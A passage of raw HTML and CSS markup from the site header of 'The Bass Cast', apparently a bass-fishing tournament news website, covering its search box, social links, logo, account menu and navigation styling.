aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://thebasscast.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-txt">Search</span><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35>.wpb_wrapper,.tdi_35>.wpb_wrapper>.tdc-elements{display:block}.tdi_35>.wpb_wrapper>.tdc-elements{width:100%}.tdi_35>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_35>.wpb_wrapper{width:auto;height:auto}.tdi_35{width:40%!important}@media (min-width:768px) and (max-width:1018px){.tdi_35{width:34%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_raw_css tdi_36 td-pb-border-top td_block_template_11"  data-td-block-uid="tdi_36" ><div id=tdi_36 class="td_block_inner td-fix-index"><style>.td_flex_block_1.td-week-slider .td-next-prev-wrap {
  position: absolute;
  top: 5px;
  width: 100%;
  height: 40px;
  z-index: -1;
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td_flex_block_1.td-week-slider .td-next-prev-wrap {
    top: 12px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_flex_block_1.td-week-slider .td-next-prev-wrap {
    top: 10px;
  }
}
@media (max-width: 767px) {
  .td_flex_block_1.td-week-slider .td-next-prev-wrap {
    top: 45%;
  }
}
.td_flex_block_1.td-week-slider .td-next-prev-wrap a {
  margin: 0;
  min-width: 36px;
  min-height: 36px;
  position: absolute;
}
.td_flex_block_1.td-week-slider .td-next-prev-wrap a.ajax-page-disabled {
  opacity: 1;
}
.td_flex_block_1.td-week-slider .td-next-prev-wrap a i {
  line-height: 36px;
}
.td_flex_block_1.td-week-slider .td-next-prev-wrap a.td-ajax-prev-page {
  left: -60px;
}
.td_flex_block_1.td-week-slider .td-next-prev-wrap a.td-ajax-next-page {
  right: -60px;
}
</style></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_37 tdm-content-horiz-left td-pb-border-top td_block_template_11"  data-td-block-uid="tdi_37" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_38 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:35px}.tdi_38 .tdm-social-item i.td-icon-linkedin,.tdi_38 .tdm-social-item i.td-icon-pinterest,.tdi_38 .tdm-social-item i.td-icon-blogger,.tdi_38 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_38 .tdm-social-item{width:35px;height:35px;margin:5px 10px 5px 0}.tdi_38 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_38 .tdm-social-item i,.tds-team-member2 .tdi_38.tds-social1 .tdm-social-item i{color:#03a34d}.tdi_38 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_38"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/thebasscast/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/thebasscast/?hl=en"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCiVYyp3PU9gTW9xxDR3eZjA"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div><div class="td_block_wrap tdb_header_logo tdi_39 td-pb-border-top td_block_template_11 tdb-header-align"  data-td-block-uid="tdi_39" >
<style>.tdi_39{margin-top:-5px!important;padding-top:5px!important;padding-bottom:5px!important;padding-left:5px!important;z-index:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_39{padding-top:10px!important;padding-bottom:10px!important}}</style>
<style>.tdi_39 .tdb-logo-a,.tdi_39 h1{flex-direction:row;align-items:flex-start;justify-content:center}.tdi_39 .tdb-logo-svg-wrap{display:block}.tdi_39 .tdb-logo-img-wrap{display:none}.tdi_39 .tdb-logo-text-tagline{margin-top:0;margin-left:0px;display:none;color:#000000;font-family:Work Sans!important;font-size:12px!important;line-height:4.6!important;font-style:italic!important;font-weight:500!important;}.tdi_39 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:flex-start}.tdi_39 .tdb-logo-icon{top:0px;display:none}.tdi_39 .tdb-logo-text-title{color:#023436;font-family:PT Serif!important;font-size:100px!important;line-height:1.2!important;font-style:italic!important;font-weight:700!important;letter-spacing:-5px!important;}@media (min-width:1019px) and (max-width:1140px){.tdi_39 .tdb-logo-img{max-width:260px}.tdi_39 .tdb-logo-text-title{font-size:70px!important;letter-spacing:-3px!important;}.tdi_39 .tdb-logo-text-tagline{line-height:3.2!important;letter-spacing:0.5px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_39 .tdb-logo-img{max-width:180px}.tdi_39 .tdb-logo-icon{top:3px}.tdi_39 .tdb-logo-text-title{font-size:45px!important;letter-spacing:-2px!important;}.tdi_39 .tdb-logo-text-tagline{font-size:11px!important;line-height:2.5!important;letter-spacing:0px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://thebasscast.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img lazyload" data-src="https://thebasscast.com/wp-content/uploads/2023/02/basscast-copy.jpg" alt="Logo"  title="" src="[data-uri]" style="--smush-placeholder-width: 177px; --smush-placeholder-aspect-ratio: 177/90;" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">The Bass Cast</span><span class="tdb-logo-text-tagline">Your Tourney News Headquarters </span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_41  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_41{vertical-align:baseline}.tdi_41>.wpb_wrapper,.tdi_41>.wpb_wrapper>.tdc-elements{display:block}.tdi_41>.wpb_wrapper>.tdc-elements{width:100%}.tdi_41>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_41>.wpb_wrapper{width:auto;height:auto}.tdi_41{width:30%!important;justify-content:flex-end!important;text-align:right!important}@media (min-width:768px) and (max-width:1018px){.tdi_41{width:33%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tds_menu_login tdi_42  td_block_template_11"  data-td-block-uid="tdi_42" >
<style>.tdi_42{margin-bottom:0px!important}</style>
<style>.tds_menu_login{vertical-align:middle;z-index:1001}.tds_menu_login .tdw-block-inner{font-size:0;line-height:0}.tds_menu_login .tdw-wml-wrap{position:relative}.tds_menu_login .tdw-wml-link{position:relative;display:flex;flex-wrap:wrap;cursor:pointer}.tds_menu_login .tdw-wml-icon-wrap{position:relative}.tds_menu_login .tdw-wml-icon{display:block;color:#000}.tds_menu_login .tdw-wml-icon-svg{line-height:0}.tds_menu_login .tdw-wml-avatar{position:relative;display:block;width:25px;height:25px;background-repeat:no-repeat;background-size:cover;background-position:center;border-radius:100px}.tds_menu_login .tdw-wml-user{position:relative;display:flex;align-items:center;font-size:13px;color:#000}.tds_menu_login .tdw-wml-menu{position:relative;width:100%;font-size:13px;line-height:1.2;font-size:14px;line-height:21px;z-index:10}.tds_menu_login .tdw-wml-menu-inner{background-color:#fff;border-width:0;border-style:solid;border-color:#000;position:relative}.tds_menu_login .tdw-wml-menu-header,.tds_menu_login .tdw-wml-menu-footer{padding:11px 20px}.tds_menu_login .tdw-wml-menu-header{border-bottom:1px solid #eaeaea}.tds_menu_login .tdw-wml-menu-content{padding:10px 20px}.tds_menu_login .tdw-wml-menu-list{list-style-type:none;margin:0}.tds_menu_login .tdw-wml-menu-list li{margin-left:0;line-height:2.2}.tds_menu_login .tdw-wml-menu-list .tdw-wml-menu-item-sep{height:1px;margin:8px 0;background-color:#eaeaea}.tds_menu_login .tdw-wml-menu-list li a,.tds_menu_login .tdw-wml-menu-footer a{color:#000}.tds_menu_login .tdw-wml-menu-list li a:hover,.tds_menu_login .tdw-wml-menu-list a.is-active,.tds_menu_login .tdw-wml-menu-footer a:hover{color:var(--td_theme_color,#4db2ec)}.tds_menu_login .tdw-wml-menu-footer{border-top:1px solid #eaeaea}.tds_menu_login .tdw-wml-menu-footer a{display:flex;align-items:center}.tds_menu_login .tdw-wml-menu-footer .tdw-wml-logout-icon{margin-left:7px}.tds_menu_login .tdw-wml-menu-footer .tdw-wml-logout-icon-svg{line-height:0}.tds_menu_login .tdw-wml-guest .tdw-wml-menu-content{display:flex;align-items:center;padding:15px 20px}.tds_menu_login .tdw-wml-guest .tdw-wml-menu-content a{font-size:11px;line-height:1}.tds_menu_login .tdw-wml-login-link{padding:9px 14px 11px;background-color:var(--td_theme_color,#4db2ec);color:#fff;border:0 solid #000}.tds_menu_login .tdw-wml-login-link:hover{background-color:#222}.tds_menu_login .tdw-wml-register-link{margin-left:12px;color:#000}.tds_menu_login .tdw-wml-register-link:hover{color:var(--td_theme_color,#4db2ec)}.tds_menu_login .tdw-wml-icon-wrap:after{content:'';display:none;position:absolute;bottom:-18px;left:50%;transform:translateX(-50%);width:0;height:0;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;z-index:11}.tds_menu_login .tdw-wml-wrap:hover .tdw-wml-icon-wrap:after{display:block}body .tdi_42 .tdw-wml-wrap{display:inline-block}body .tdi_42 .tdw-wml-wrap:hover .tdw-wml-menu{opacity:1;visibility:visible}body .tdi_42 .tdw-wml-menu{position:absolute;top:100%;right:0;left:6px;width:200px;opacity:0;visibility:hidden;left:0;right:auto;transform:none}body .tdi_42 .tdw-wml-menu:before{content:'';display:block;width:100%;height:18px;height:15px}body .tdi_42 .tdw-wml-menu-inner{margin-right:-12px;right:8%;box-shadow:0px 2px 6px 0px rgba(0,0,0,0.2)}body .tdi_42 .tdw-wml-icon{font-size:24px}body .tdi_42 .tdw-wml-avatar{display:block}body .tdi_42 .tdw-wml-icon-wrap,body .tdi_42 .tdw-wml-avatar{margin-right:8px}body .tdi_42 .tdw-wml-user{top:0px;display:flex;font-family:Work Sans!important;font-size:13px!important;font-weight:500!important}body .tdi_42 .td_block_inner{text-align:left}body .tdi_42{display:inline-block}body .tdi_42 .tdw-wml-avatar:after,body .tdi_42 .tdw-wml-icon-wrap:after,body .tdi_42 .tdw-wml-link:after{bottom:-15px}body .tdi_42 .tdw-wml-account .tdw-wml-menu-header{border-bottom-style:solid;font-family:Work Sans!important;font-size:13px!important;font-weight:500!important}body .tdi_42 .tdw-wml-menu-footer .tdw-wml-logout-icon{font-size:14px}body .tdi_42 .tdw-wml-menu-footer{border-top-style:solid}body .tdi_42 .tdw-wml-guest .tdw-wml-menu-header{border-bottom-style:solid;font-family:Work Sans!important;font-size:13px!important;font-weight:500!important}body .tdi_42 .tdw-wml-login-link{border-style:solid;border-radius:4px;background-color:#ec3535;font-family:Work Sans!important;font-size:13px!important;font-weight:500!important}body .tdi_42 .tdw-wml-menu-list li a{color:#000000}body .tdi_42 .tdw-wml-menu-list li a:hover,body .tdi_42 .tdw-wml-menu-list a.is-active{color:#ec3535}body .tdi_42 .tdw-wml-account .tdw-wml-menu-footer a{color:#000000}body .tdi_42 .tdw-wml-account .tdw-wml-menu-footer a .tdw-wml-logout-icon svg,body .tdi_42 .tdw-wml-account .tdw-wml-menu-footer a .tdw-wml-logout-icon svg *{fill:#000000}body .tdi_42 .tdw-wml-account .tdw-wml-menu-footer a:hover{color:#ec3535}body .tdi_42 .tdw-wml-account .tdw-wml-menu-footer a:hover .tdw-wml-logout-icon svg,body .tdi_42 .tdw-wml-account .tdw-wml-menu-footer a:hover .tdw-wml-logout-icon svg *{fill:#ec3535}body .tdi_42 .tdw-wml-login-link:hover{background-color:#000000}body .tdi_42 .tdw-wml-register-link{color:#000000;font-family:Work Sans!important;font-size:13px!important;font-weight:500!important}body .tdi_42 .tdw-wml-register-link:hover{color:#ec3535}body .tdi_42 .tdw-wml-menu-list li{font-family:Work Sans!important;font-size:13px!important;font-weight:500!important}body .tdi_42 .tdw-wml-account .tdw-wml-menu-footer{font-family:Work Sans!important;font-size:13px!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){body .tdi_42 .tdw-wml-user{font-size:12px!important}body .tdi_42 .tdw-wml-account .tdw-wml-menu-header{font-size:12px!important}body .tdi_42 .tdw-wml-menu-list li{font-size:12px!important}body .tdi_42 .tdw-wml-account .tdw-wml-menu-footer{font-size:12px!important}body .tdi_42 .tdw-wml-guest .tdw-wml-menu-header{font-size:12px!important}body .tdi_42 .tdw-wml-login-link{font-size:12px!important}body .tdi_42 .tdw-wml-register-link{font-size:12px!important}}</style><div id=tdi_42 class="tdw-block-inner"><div class="tdw-wml-wrap"><div class="tdw-wml-link tdw-wml-popup"><div class="tdw-wml-icon-wrap"><i class="tdw-wml-icon td-icon-profile"></i></div><span class="tdw-wml-user">My account</span></div><div class="tdw-wml-menu tdw-wml-guest"><div class="tdw-wml-menu-inner"><div class="tdw-wml-menu-header">Get into your account.</div><div class="tdw-wml-menu-content"><a class="tdw-wml-login-link tdw-wml-popup" href="https://thebasscast.com/my-account-week_pro/">Login</a><a class="tdw-wml-register-link tdw-wml-popup" href="https://thebasscast.com/login-register-week_pro/?signup">Register</a></div></div></div></div></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_button tdi_43 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_11"  data-td-block-uid="tdi_43"     >
<style>.tdi_43{margin-left:24px!important}@media (min-width:768px) and (max-width:1018px){.tdi_43{margin-left:6px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_43{margin-left:12px!important}}</style>
<style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}.tdi_43 .tdm-btn{height:auto;padding:8px 12px}@media (min-width:1019px) and (max-width:1140px){.tdi_43 .tdm-btn{height:auto;padding:8px 10px}}@media (min-width:768px) and (max-width:1018px){.tdi_43 .tdm-btn{height:auto;padding:6px 8px}}</style>
<style>body .tdi_44{background-color:#023436}body .tdi_44:before{background-color:#000000}.tdi_44{padding:8px 12px;height:auto;line-height:1;font-family:Work Sans!important;font-size:13px!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_44,.tdi_44:before{border-radius:3px}@media (min-width:1019px) and (max-width:1140px){.tdi_44{padding:8px 10px;height:auto;line-height:1;font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_44{padding:6px 8px;height:auto;line-height:1;font-size:12px!important;letter-spacing:0px!important}}</style><div class="tds-button td-fix-index"><a 
                href="plans/" 
                 title="Subscribe"
                class="tds-button1 tdm-btn tdm-btn-sm tdi_44 " ><span class="tdm-btn-text">Subscribe</span></a></div></div></div></div></div></div><div id="tdi_45" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_46  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_46,.tdi_46 .tdc-columns{min-height:0}.tdi_46,.tdi_46 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_46 .tdc-columns{width:100%}.tdi_46:before,.tdi_46:after{display:none}.tdi_46{position:relative}.tdi_46 .td_block_wrap{text-align:left}</style>
<div class="tdi_45_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_45_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#eaeaea!important;border-style:solid!important;border-width:1px 0px 0px 0px!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_45_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_48  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_48{vertical-align:baseline}.tdi_48>.wpb_wrapper,.tdi_48>.wpb_wrapper>.tdc-elements{display:block}.tdi_48>.wpb_wrapper>.tdc-elements{width:100%}.tdi_48>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_48>.wpb_wrapper{width:auto;height:auto}.tdi_48{justify-content:center!important;text-align:center!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_49 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_11 tdb-header-align"  data-td-block-uid="tdi_49"  style=" z-index: 999;">
<style>.tdi_49{z-index:0!important}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_49 .td_block_inner{text-align:center}.tdi_49 .tdb-menu>li{margin-right:10px}.tdi_49 .tdb-menu>li:last-child{margin-right:0}.tdi_49 .tdb-menu-items-dropdown{margin-left:10px}.tdi_49 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_49 .tdb-menu>li>a,.tdi_49 .td-subcat-more{padding:0 10px;color:#000000}.tdi_49 .tdb-menu>li .tdb-menu-sep,.tdi_49 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_49 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_49 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:0px}.tdi_49 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_49 .td-subcat-more .tdb-menu-more-subicon{margin-left:0px;top:0px}.tdi_49 .td-subcat-more .tdb-menu-more-icon-svg svg{width:13px}.tdi_49 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_49 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_49 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_49 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_49 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_49 .tdb-menu>li>a,.tdi_49 .td-subcat-more,.tdi_49 .td-subcat-more>.tdb-menu-item-text{font-family:Work Sans!important;font-size:14px!important;line-height:42px!important;font-weight:600!important;text-transform:none!important}.tdi_49 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_49 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 25px}.tdi_49 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_49 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_49 .tdb-menu .tdb-normal-menu ul,.tdi_49 .td-pulldown-filter-list,.tdi_49 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 16px 0px rgba(0,0,0,0.12)}.tdi_49 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_49 .td-pulldown-filter-list li a{font-family:Work Sans!important;font-size:13px!important;line-height:2!important;font-weight:600!important}.tdi_49:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_49 .tdb-mega-menu .sub-menu>li{max-width:1392px!important}.tdi_49 